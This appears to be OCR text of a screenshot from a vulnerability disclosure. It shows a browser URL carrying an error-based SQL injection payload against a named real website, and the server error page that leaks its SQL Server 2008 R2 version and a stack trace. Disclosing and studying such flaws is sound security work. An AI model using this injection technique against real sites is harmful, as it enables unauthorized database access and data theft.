 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.xgfdc.com.cn/Web_Site/jzxx.aspx?lmid=200)and%20@@version=0--
运营商降费提速方案
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
www.wooyun.org
0个点评 猜你喜欢 加速器 下载